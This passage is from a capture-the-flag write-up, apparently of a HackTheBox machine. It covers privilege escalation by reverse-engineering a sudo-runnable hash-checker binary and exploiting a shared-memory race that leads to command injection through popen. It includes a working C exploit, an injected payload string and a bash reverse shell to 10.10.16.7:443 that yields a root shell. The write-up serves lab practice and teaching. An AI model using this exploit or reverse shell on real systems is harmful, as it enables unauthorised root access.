the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Last login: Mon Jun 2 00:03:40 2025 from 10.10.16.7

reader@checker:~$
We can finally grab the user flag.
Root Link to heading
Checking what can this user run with sudo we get:
reader@checker:~$ sudo -l

Matching Defaults entries for reader on checker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User reader may run the following commands on checker:
    (ALL) NOPASSWD: /opt/hash-checker/check-leak.sh *
We can run what seems to be a Bash script named check-leak.sh.
If we read its content we get:
#!/bin/bash
source `dirname $0`/.env
USER_NAME=$(/usr/bin/echo "$1" | /usr/bin/tr -dc '[:alnum:]')
/opt/hash-checker/check_leak "$USER_NAME"
This script is getting the contents of an .env file located at /opt/hash-checker and then running, cleans characters that are not letters or numbers, and then executes the script /opt/hash-checker/check_leak after providing a user.
/opt/hash-checker/check_leak is a compiled binary for Linux:
reader@checker:~$ file /opt/hash-checker/check_leak

/opt/hash-checker/check_leak: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=f1d8ae448c936df395ad9e825b897965da88afd8, for GNU/Linux 3.2.0, with debug_info, not stripped
Checking /opt/hash-checker/check_leak directory we get:
reader@checker:~$ ls -la /opt/hash-checker/

total 68
drwxr-xr-x 2 root root  4096 Jan 30 17:09 .
drwxr-xr-x 5 root root  4096 Jan 30 17:04 ..
-r-------- 1 root root   118 Jan 30 17:07 .env
-rwxr--r-- 1 root root   141 Jan 30 17:04 check-leak.sh
-rwxr--r-- 1 root root 42376 Jan 30 17:02 check_leak
-rwx------ 1 root root   750 Jan 30 17:07 cleanup.sh
-rw-r--r-- 1 root root  1464 Jan 30 17:09 leaked_hashes.txt
We cannot read .env file. Only root user can.
There is a file called leaked_hashes.txt, with 24 hashes:
reader@checker:~$ cat /opt/hash-checker/leaked_hashes.txt

$2b$10$rbzaxiT.zUi.e28wm2ja8OGx.jNamreNFQC6Kh/LeHufCmduH8lvy
$2b$10$Tkd9LwWOOzR.DWdzj9aSp.Bh.zQnxZahKel4xMjxLIHzdostFVqsK
$2b$10$a/lpwbKF6pyAWeGHCVARz.JOi3xtNzGK..GZON/cFhNi1eyMi4UIC
$2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
$2b$10$DanymKXfnu1ZTrRh3JwBhuPsmjgOEBJLNEEmLPAAIfG9kiOI28fIC
$2b$10$/GwrAIQczda3O5.rnGb4IOqEE/JMU4TIcy95ECSh/pZBQzhlWITQ.
$2b$10$Ef6TBE9GdSsjUPwjm0NYlurGfVO/GdtaCsWBpVRPnQsCbYgf4oU8a
$2b$10$/KLwuhoXHfyKpq1qj8BDcuzNyhR0h0g27jl0yiX7BpBL9kO.wFWii
$2b$10$Ito9FRIN9DgMHWn20Zgfa.yKKlJ.HedScxyvymCxMYTWaZANHIzvO
$2b$10$J025XtUSjTm.kUfa19.6geInkfiISIjkr7unHxT4V/XDIl.2LYrZ2
$2b$10$g962m7.wovzDRPI/4l0GEOviIs2WUPBqlkPgVAPfsYpa138dd9aYK
$2b$10$keolOsecWXEyDIN/zDPVbuc/UOjGjnZGblpdBPQAfZDVm2fRIDUCq
$2b$10$y2Toog209OyRWk6z7S7XNOAkVBijv3HwNBpKk.R1bPCYuR8WxrL66
$2b$10$O4OQizv0TVsWxWi26tg8Xu3SCS29ZEv9JqwlY5ED240qW8V0eyG7a
$2b$10$/1ePaOFZrcpNHWFk72ZNpepXRvXIi1zMSBYBGGqxfUlxw/JiQQvCG
$2b$10$/0az8KLoanuz3rfiN.Ck9./Mt6IHxs5OGtKbgM31Z0NH9maz1hPDe
$2b$10$VGR3JK.E0Cc3OnY9FuB.u.qmwFBBRCrRLAvUlPnO5QW5SpD1tEeDO
$2b$10$9p/iOwsybwutYoL3xc5jaeCmYu7sffW/oDq3mpCUf4NSZtq2CXPYC
$2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
$2b$10$8cXny33Ok0hbi2IY46gjJerQkEgKj.x1JJ6/orCvYdif07/tD8dUK
$2b$10$QAcqcdyu1T1qcpM4ZQeM6uJ3dXw2eqT/lUUGZvNXzhYqcEEuwHrvS
$2b$10$M1VMeJrjgaIbz2g2TCm/ou2srr4cd3c18gxLA32NhvpXwxo3P5DZW
$2b$10$rxp3yM98.NcbD3NeHLjGUujzIEWYJ5kiSynHOHo0JvUvXq6cBLuRO
$2b$10$ZOUUTIj7JoIMwoKsXVOsdOkTzKgHngBCqkt.ASKf78NUwfeIB4glK

reader@checker:~$ cat /opt/hash-checker/leaked_hashes.txt | wc -l

24
If we run this script with sudo we get:
reader@checker:/dev/shm$ sudo /opt/hash-checker/check-leak.sh
Error: <USER> is not provided.

reader@checker:/dev/shm$ sudo /opt/hash-checker/check-leak.sh test
User not found in the database.

reader@checker:/dev/shm$ sudo /opt/hash-checker/check-leak.sh root
User not found in the database.

reader@checker:/dev/shm$ sudo /opt/hash-checker/check-leak.sh bob

Password is leaked!
Using the shared memory 0xE1FBF as temp location
User will be notified via bob@checker.htb
The script works for bob user, a user we have previously found.
To know what check_leak binary does, we grab a copy of it to our attacker machine. Since SSH has 2FA, scp also asks for 2FA. Since I’m lazy, go to /opt/hash-checker/ directory and start a temporal Python HTTP server on port 9001 in the victim machine:
reader@checker:/dev/shm$ cd /opt/hash-checker/

reader@checker:/opt/hash-checker$ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
and in our attacker machine, download it using wget:
❯ wget http://10.10.11.56:9001/check_leak -q
Now we will make some Reverse Engineering with Ghidra. After opening it, we go to main function, where we can see:
undefined8 main(int param_1,ulong param_2)

{
  char *__s;
  char cVar1;
  uint uVar2;
  char *pcVar3;
  char *pcVar4;
  char *pcVar5;
  char *pcVar6;
  size_t sVar7;
  void *__ptr;

  pcVar3 = getenv("DB_HOST");
  pcVar4 = getenv("DB_USER");
  pcVar5 = getenv("DB_PASSWORD");
  pcVar6 = getenv("DB_NAME");
  if (*(char *)((param_2 + 8 >> 3) + 0x7fff8000) != '\0') {
    __asan_report_load8(param_2 + 8);
  }
  __s = *(char **)(param_2 + 8);
  if ((((pcVar3 == (char *)0x0) || (pcVar4 == (char *)0x0)) || (pcVar5 == (char *)0x0)) ||
     (pcVar6 == (char *)0x0)) {
    if (DAT_80019140 != '\0') {
      __asan_report_load8(&stderr);
    }
    fwrite("Error: Missing database credentials in environment\n",1,0x33,stderr);
    __asan_handle_no_return();
                    /* WARNING: Subroutine does not return */
    exit(1);
  }
  if (param_1 != 2) {
    if (*(char *)((param_2 >> 3) + 0x7fff8000) != '\0') {
      __asan_report_load8(param_2);
    }
    if (DAT_80019140 != '\0') {
      __asan_report_load8(&stderr);
    }
    fprintf(stderr,"Usage: %s <USER>\n");
    __asan_handle_no_return();
                    /* WARNING: Subroutine does not return */
    exit(1);
  }
  if (__s != (char *)0x0) {
    cVar1 = *(char *)(((ulong)__s >> 3) + 0x7fff8000);
    if (cVar1 <= (char)((byte)__s & 7) && cVar1 != '\0') {
      __asan_report_load1(__s);
    }
    if (*__s != '\0') {
      sVar7 = strlen(__s);
      if (0x14 < sVar7) {
        if (DAT_80019140 != '\0') {
          __asan_report_load8(&stderr);
        }
        fwrite("Error: <USER> is too long. Maximum length is 20 characters.\n",1,0x3c,stderr);
        __asan_handle_no_return();
                    /* WARNING: Subroutine does not return */
        exit(1);
      }
      __ptr = (void *)fetch_hash_from_db(pcVar3,pcVar4,pcVar5,pcVar6,__s);
      if (__ptr == (void *)0x0) {
        puts("User not found in the database.");
      }
      else {
        cVar1 = check_bcrypt_in_file("/opt/hash-checker/leaked_hashes.txt",__ptr);
        if (cVar1 == '\0') {
          puts("User is safe.");
        }
        else {
          puts("Password is leaked!");
          if (DAT_8001913c != '\0') {
            __asan_report_load8(&stdout);
          }
          fflush(stdout);
          uVar2 = write_to_shm(__ptr);
          printf("Using the shared memory 0x%X as temp location\n",(ulong)uVar2);
          if (DAT_8001913c != '\0') {
            __asan_report_load8(&stdout);
          }
          fflush(stdout);
          sleep(1);
          notify_user(pcVar3,pcVar4,pcVar5,pcVar6,uVar2);
          clear_shared_memory(uVar2);
        }
        free(__ptr);
      }
      return 0;
    }
  }
  if (DAT_80019140 != '\0') {
    __asan_report_load8(&stderr);
  }
  fwrite("Error: <USER> is not provided.\n",1,0x1f,stderr);
  __asan_handle_no_return();
                    /* WARNING: Subroutine does not return */
  exit(1);
}
The script shows that it checks that the user is shorter than 21 characters before searching for users in the database:
fwrite("Error: <USER> is too long. Maximum length is 20 characters.\n",1,0x3c,stderr)
After reading the code, the binary makes a request to a database. It searches for the user in the database. If it is in the database, it looks for its hash in the file /opt/hash-checker/leaked_hashes.txt. If the user’s hash is in the file, then it considers that user is “safe”; else it considers the password is leaked.
        isHashInFile = check_bcrypt_in_file("/opt/hash-checker/leaked_hashes.txt",request_database);
        if (isHashInFile == '\0') {
          puts("User is safe.");
        }
        else {
          puts("Password is leaked!");
          if (DAT_8001913c != '\0') {
            __asan_report_load8(&stdout);
          }
          fflush(stdout);
          sharedMemoryAddress = write_to_shm(request_database);
          printf("Using the shared memory 0x%X as temp location\n",(ulong)sharedMemoryAddress);
          if (DAT_8001913c != '\0') {
            __asan_report_load8(&stdout);
          }
          fflush(stdout);
          sleep(1);
          notify_user(DBHOST,DBUSER,DBPASSWD,DBNAME,sharedMemoryAddress);
          clear_shared_memory(sharedMemoryAddress);
        }
        free(request_database);
      }
      return 0;
It also executes the function write_to_shm, whose main content it:
now_stamp = time((time_t *)0x0);
srand((uint)now_stamp);
key = rand();
shmid = shmget(key % 0xfffff,0x400,0x3b6);
Handles a process:
h_shm = (char *)shmat(shmid,(void *)0x0,0);
and writes the message about the memory:
snprintf(h_shm,0x400,"Leaked hash detected at %s > %s\n",timestamp,hash);
shmdt(h_shm);
Function notify_user seems interesting. It uses shmat and shmget to get the hash and then uses it:
      str = strstr(hash_shmat,"Leaked hash detected");
      if (str == (char *)0x0) {
        puts("No hash detected in shared memory.");
      }
      else {
        str = strchr(str,L'>');
        if (str == (char *)0x0) {
          puts("Malformed data in the shared memory.");
        }
        else {
and calls the hash using trim_bcrypt_hash function:
          trimmed_bcrypt_hash = trim_bcrypt_hash(cmd_instruction + 1);
          Set_MySQLPASSWD = setenv("MYSQL_PWD",DBPASSWD,1);
          if (Set_MySQLPASSWD == 0) {
            Set_MySQLPASSWD =
                 snprintf((char *)0x0,0,
                          "mysql -u %s -D %s -s -N -e \'select email from teampass_users where pw = \"%s\"\'"
                          ,param_2,param_4,trimmed_bcrypt_hash);
            cmd_instruction = (char *)malloc((long)(Set_MySQLPASSWD + 1));
            if (cmd_instruction == (char *)0x0) {
              puts("Failed to allocate memory for command");
              shmdt(hash_shmat);
              bVar5 = false;
            }
            else {
              snprintf(cmd_instruction,(long)(Set_MySQLPASSWD + 1),
                       "mysql -u %s -D %s -s -N -e \'select email from teampass_users where pw = \"% s\"\'"
                       ,param_2,param_4,trimmed_bcrypt_hash);
              __stream = popen(cmd_instruction,"r");
              if (__stream == (FILE *)0x0) {
                puts("Failed to execute MySQL query");
                free(cmd_instruction);
                shmdt(hash_shmat);
                bVar5 = false;
              }
It uses popen function. This command is running mysql command, which could be vulnerable to a Command Injection.
This means that the program writes a string to a shared memory buffer, sleeps for a second and then executes popen. If we can manipulate the shared memory buffer, we could execute commands as root.
Create a simple C script that uses the same random seed from check_leak, imitating write_to_shm but with a malicious purpose:
#include <stdio.h>
#include <stdlib.h>
#include <sys/shm.h>
#include <time.h>


int main() {
    time_t now = (unsigned int) time(NULL);
    srand(now);
    int key = rand() % 0xfffff;
    int shmid = shmget(key, 0x400, 0x3b6);
    char *h_shm = shmat(shmid, (void *) 0, 0);
    snprintf(h_shm, 0x400, "Leaked hash detected at anything > '; /dev/shm/gunzf0x;#");
    shmdt(h_shm);
}
which will execute the file /dev/shm/gunzf0x whose content is:
#!/bin/bash

/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.7/443 0>&1"
Write this file and assign execution permissions to it:
reader@checker:~$ echo -e '#!/bin/bash\n\n/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.7/443 0>&1"' > /dev/shm/gunzf0x && chmod +x /dev/shm/gunzf0x
In one terminal compile exploit.c and run it in an infinite loop:
reader@checker:~$ cd /dev/shm

reader@checker:/dev/shm$ nano exploit.c

reader@checker:/dev/shm$ gcc exploit.c -o exploit

reader@checker:/dev/shm$ while true; do ./exploit ; done
In our attacker machine, start a netcat listener on port 443:
❯ nc -lvnp 443

listening on [any] 443 ...
Generate a second code to connect to SSH as reader user and connect again in a second terminal. Then, in that terminal, run the command with sudo, requesting bob hash:
reader@checker:~$ sudo /opt/hash-checker/check-leak.sh bob

Password is leaked!
Using the shared memory 0x160B8 as temp location
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"' at line 1
and we get a connection as root:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.56] 56856
root@checker:/home/reader#
GG. We can grab the root flag at /root directory.
~Happy Hacking